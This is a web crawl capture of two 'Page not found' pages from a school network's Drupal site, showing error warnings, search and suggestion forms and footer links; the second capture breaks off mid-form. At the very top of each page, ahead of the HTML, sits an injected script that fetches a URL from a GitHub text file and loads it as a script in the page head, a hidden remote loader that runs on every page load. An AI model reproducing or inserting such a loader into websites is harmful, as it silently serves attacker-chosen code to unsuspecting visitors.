

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takshilaschools.com/takshilamalegaon/content/affiliation
body_size: 23733
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script><!DOCTYPE html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://takshilaschools.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://takshilaschools.com/" />
<link rel="shortlink" href="https://takshilaschools.com/" />
<title>Page not found | Takshila Schools</title>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/modules/system/system.base.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.menus.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.messages.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.theme.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/modules/calendar/css/calendar_multiday.css?q3j0hk");
@import url("https://takshilaschools.com/modules/comment/comment.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/date/date_api/date.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q3j0hk");
@import url("https://takshilaschools.com/modules/field/theme/field.css?q3j0hk");
@import url("https://takshilaschools.com/modules/node/node.css?q3j0hk");
@import url("https://takshilaschools.com/modules/search/search.css?q3j0hk");
@import url("https://takshilaschools.com/modules/user/user.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/views/css/views.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/modules/ctools/css/ctools.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/compact_forms/compact_forms.css?q3j0hk");
@import url("https://takshilaschools.com/themes/bartik/js/fancybox/source/jquery.fancybox.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/webform/css/webform.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/style.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/media.css?q3j0hk");
</style>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/drupal.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/form.js?v=7.68"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/compact_forms/compact_forms.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/captcha/captcha.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/webform_conditional/webform_conditional.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/collapse.js?v=7.68"></script>
<script type="text/javascript" src="https://takshilaschools.com/themes/bartik/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/themes/bartik/js/fancybox/source/jquery.fancybox.pack.js?q3j0hk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function() {
		jQuery('.fancybox').fancybox();
	});
//--><!]]>
</script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/webform/js/webform.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/js/custom.js?q3j0hk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"eleme_schoolwebsite_responsive","theme_token":"eHWXTCCZMb3wuraeFmbVfz_sg6EtGpLmF4PoouUalWE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"sites\/all\/modules\/compact_forms\/compact_forms.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/webform_conditional\/webform_conditional.js":1,"misc\/collapse.js":1,"themes\/bartik\/js\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"themes\/bartik\/js\/fancybox\/source\/jquery.fancybox.pack.js":1,"0":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/compact_forms\/compact_forms.css":1,"themes\/bartik\/js\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/style.css":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/media.css":1}},"compactForms":{"forms":["user-login-form","webform-client-form-67"],"stars":0},"webform_conditional_webform_client_form_67":{"fields":false,"nid":"67","showSpeed":null},"urlIsAjaxTrusted":{"\/takshilamalegaon\/content\/affiliation":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-takshilamalegaon page-takshilamalegaon-content page-takshilamalegaon-content-affiliation">
    
<div id="header_wrapper">
  <div id="inner_header_wrapper">

    <header id="header" role="banner">
     
      <div id="logo"><a href="/" title="Home"><img src="https://takshilaschools.com/sites/default/files/taksh-logo_0.png"/></a></div>
            
      <h1 id="site-title">
        <a href="/" title="Home">Takshila Schools</a>
        <div id="site-description"></div>
      </h1>
      <div class="region region-header-top">
  <div id="block-block-8" class="block block-block">

      
  <div class="content">
    <div id="headerlinks"><a href="/" class="home">HOME</a><a href="/content/careers" class="careersicon"> CAREERS</a> <a href="/content/contact-us" class="contactusicon"> CONTACT US</a> 
<!-- <a href="#" class="applyicon"> APPLY ONLINE</a> --></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/takshilamalegaon/content/affiliation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--DBLlCLPse4QNwLMmHQoniq_AkxG6vd0woZz-1ZBuOQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    <div class="clear"></div>
    </header>

    <div class="menu_wrapper">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
                  </div>
        <div class="clear"></div>
      </nav><!-- end main-menu -->
    </div>
  </div>
</div>
  
 <div id="container">

    <div class="content-heading-breadcrumbs">
<div class="content-heading">
 
           <h1 class="page-title">Page not found</h1>        <div id="breadcrumbs"></div></div>
</div>



      <div class="content-sidebar-wrap">
    <div class="content-bg">
    <div id="content">     
      <section id="post-content" role="main">
        <div class="messages error">
<h2 class="element-invisible">Error message</h2>
 <ul>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">695</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">696</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">697</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">700</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_environment_initialize()</em> (line <em class="placeholder">702</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">300</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">301</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">309</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">include_once()</em> (line <em class="placeholder">316</em> of <em class="placeholder">/home/takshilaschools/public_html/sites/default/settings.php</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">819</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: ini_set(): Headers already sent. You cannot change the session module's ini settings at this time in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">828</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_name(): Cannot change session name when headers already sent in <em class="placeholder">drupal_settings_initialize()</em> (line <em class="placeholder">831</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_set_save_handler(): Cannot change save handler when headers already sent in <em class="placeholder">drupal_session_initialize()</em> (line <em class="placeholder">242</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/session.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: session_id(): Cannot change session id when headers already sent in <em class="placeholder">drupal_session_initialize()</em> (line <em class="placeholder">266</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/session.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1503</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
  <li><em class="placeholder">Warning</em>: Cannot modify header information - headers already sent by (output started at /home/takshilaschools/public_html/sangli/sites/all/themes/tms/js/html5lightbox/pdfjs/web/locale/fy-NL/action.validate.php:77) in <em class="placeholder">drupal_send_headers()</em> (line <em class="placeholder">1499</em> of <em class="placeholder">/home/takshilaschools/public_html/includes/bootstrap.inc</em>).</li>
 </ul>
</div>
                                                <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    The requested page "/takshilamalegaon/content/affiliation" could not be found.  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>
  
      
    </div>
      </div>
</div>

<div id="footer">
  <div id="footer_wrapper">
     
      <div id="footer-area" class="clearfix">
                                <div class="column"><div class="region region-footer-third">
  <div id="block-block-5" class="block block-block">

        <h2 >Where we are</h2>
    
  <div class="content">
    <div style="float: left; padding-right: 50px; padding-top: 10px;"><a href="/ahmednagar" target="_blank">Ahmednagar</a><br /> <a href="/takshilaambur/" target="_blank">Ambur</a><br /> <a href="/takshilabarnala/" target="_blank">Barnala</a><br /> <a href="/takshilabegusarai/" target="_blank">Begusarai</a><br /> <a href="/takshilagaya/" target="_blank">Gaya</a><br /> <a href="/takshilahoshiarpur/" target="_blank">Hoshiarpur</a><br /> <a href="/takshilamalegaon/" target="_blank">Malegaon</a><br /> <a href="/takshilamuzaffarpur/" target="_blank">Muzaffarpur</a><br /> <a href="/takshilapalus/" target="_blank">Palus</a><br /> <a href="/sangli/" target="_blank">Sangli</a><br /> <a href="/takshilavellore/" target="_blank">Vellore</a></div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
        		          <div class="column"><div class="region region-footer-forth">
  <div id="block-block-6" class="block block-block">

      
  <div class="content">
    <div class="footerheading"><a href="/">Home</a><br /> <a href="/content/careers">Careers</a><br /> <a href="/content/contact-us">Contact Us</a><br /> <a href="/content/admissions-0">Admissions</a><br /><a href="/content/faqs-0">FAQS</a><br /><a href="/content/enquiry">Enquiry</a></div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
        		         <div class="column"><div class="region region-footer-fifth">
  <div id="block-webform-client-block-67" class="block block-webform">

        <h2 >Submit a Suggestion</h2>
    
  <div class="content">
    <form class="webform-client-form webform-client-form-67" action="/takshilamalegaon/content/affiliation" method="post" id="webform-client-form-67" accept-charset="UTF-8"><div><div  class="form-item webform-component webform-component-textfield webform-component--name">
  <label for="edit-submitted-name">Your Name <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-name" name="submitted[name]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--your-phone-no">
  <label for="edit-submitted-your-phone-no">Your Phone No. <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-your-phone-no" name="submitted[your_phone_no]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textfield webform-component--your-email">
  <label for="edit-submitted-your-email">Your Email <span class="form-required" title="This field is required.">*</span></label>
 <input required="required" type="text" id="edit-submitted-your-email" name="submitted[your_email]" value="" size="60" maxlength="128" class="form-text required" />
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--your-suggestion">
  <label for="edit-submitted-your-suggestion">Your Suggestion <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper"><textarea required="required" id="edit-submitted-your-suggestion" name="submitted[your_suggestion]" cols="60" rows="5" class="form-textarea required"></textarea></div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-MSjPRp08RBTODvTxpMP7Iq8dm1J2zokL1kEzzoWQ2A4" />
<input type="hidden" name="form_id" value="webform_client_form_67" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="1494013" />
<input type="hidden" name="captcha_token" value="56d5caef0b9a27f46adcb4c01a6776b5" />
<img typeof="foaf:Image" src="/image_captcha?sid=1494013&amp;ts=1769081664" width="144" height="48" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div><div class="form-actions"><input class="webform-submit button-primary form-submit" type="submit" name="op" value="Submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
             
      </div>
      </div>
   
  <div class="footer_credit">
    <div class="footer_inner_credit">
           <div id="foot">
        <div class="region region-footer">
  <div id="block-system-powered-by" class="block block-system">

      
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
                <div class="column social-icons">
       <ul>
        <li><a href="//rss.xml"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/rss.png" alt="RSS Feed"/></a></li>
        <li><a href="http://www.facebook.com/jainajay34" target="_blank" rel="me"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/facebook.png" alt="Facebook"/></a></li>
        <li><a href="http://www.twitter.com/jainajay34" target="_blank" rel="me"><img src="/sites/all/themes/eleme_schoolwebsite_responsive/images/twitter.png" alt="Twitter"/></a></li>
       </ul>
      </div>
        <div id="copyright">
     <p class="copyright">Copyright &copy; 2026, Takshila Schools </p> 
    <div class="clear"></div>
    </div>
  </div>
  </div>
</div>  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takshilaschools.com/takshilamalegaon/content/404:%20Not%20Found
body_size: 23768
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script><!DOCTYPE html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://takshilaschools.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://takshilaschools.com/" />
<link rel="shortlink" href="https://takshilaschools.com/" />
<title>Page not found | Takshila Schools</title>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/modules/system/system.base.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.menus.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.messages.css?q3j0hk");
@import url("https://takshilaschools.com/modules/system/system.theme.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/modules/calendar/css/calendar_multiday.css?q3j0hk");
@import url("https://takshilaschools.com/modules/comment/comment.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/date/date_api/date.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q3j0hk");
@import url("https://takshilaschools.com/modules/field/theme/field.css?q3j0hk");
@import url("https://takshilaschools.com/modules/node/node.css?q3j0hk");
@import url("https://takshilaschools.com/modules/search/search.css?q3j0hk");
@import url("https://takshilaschools.com/modules/user/user.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/views/css/views.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/modules/ctools/css/ctools.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/compact_forms/compact_forms.css?q3j0hk");
@import url("https://takshilaschools.com/themes/bartik/js/fancybox/source/jquery.fancybox.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/modules/webform/css/webform.css?q3j0hk");
</style>
<style type="text/css" media="all">
@import url("https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/style.css?q3j0hk");
@import url("https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/media.css?q3j0hk");
</style>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/drupal.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/form.js?v=7.68"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/compact_forms/compact_forms.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/captcha/captcha.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/webform_conditional/webform_conditional.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/misc/collapse.js?v=7.68"></script>
<script type="text/javascript" src="https://takshilaschools.com/themes/bartik/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/themes/bartik/js/fancybox/source/jquery.fancybox.pack.js?q3j0hk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function() {
		jQuery('.fancybox').fancybox();
	});
//--><!]]>
</script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/modules/webform/js/webform.js?q3j0hk"></script>
<script type="text/javascript" src="https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/js/custom.js?q3j0hk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"eleme_schoolwebsite_responsive","theme_token":"eHWXTCCZMb3wuraeFmbVfz_sg6EtGpLmF4PoouUalWE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"sites\/all\/modules\/compact_forms\/compact_forms.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/webform_conditional\/webform_conditional.js":1,"misc\/collapse.js":1,"themes\/bartik\/js\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"themes\/bartik\/js\/fancybox\/source\/jquery.fancybox.pack.js":1,"0":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/compact_forms\/compact_forms.css":1,"themes\/bartik\/js\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/style.css":1,"sites\/all\/themes\/eleme_schoolwebsite_responsive\/media.css":1}},"compactForms":{"forms":["user-login-form","webform-client-form-67"],"stars":0},"webform_conditional_webform_client_form_67":{"fields":false,"nid":"67","showSpeed":null},"urlIsAjaxTrusted":{"\/takshilamalegaon\/content\/404:%20Not%20Found":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-takshilamalegaon page-takshilamalegaon-content page-takshilamalegaon-content-404-not-found">
    
<div id="header_wrapper">
  <div id="inner_header_wrapper">

    <header id="header" role="banner">
     
      <div id="logo"><a href="/" title="Home"><img src="https://takshilaschools.com/sites/default/files/taksh-logo_0.png"/></a></div>
            
      <h1 id="site-title">
        <a href="/" title="Home">Takshila Schools</a>
        <div id="site-description"></div>
      </h1>
      <div class="region region-header-top">
  <div id="block-block-8" class="block block-block">

      
  <div class="content">
    <div id="headerlinks"><a href="/" class="home">HOME</a><a href="/content/careers" class="careersicon"> CAREERS</a> <a href="/content/contact-us" class="contactusicon"> CONTACT US</a> 
<!-- <a href="#" class="applyicon"> APPLY ONLINE</a> --></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/takshilamalegaon/content/404:%20Not%20Found" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
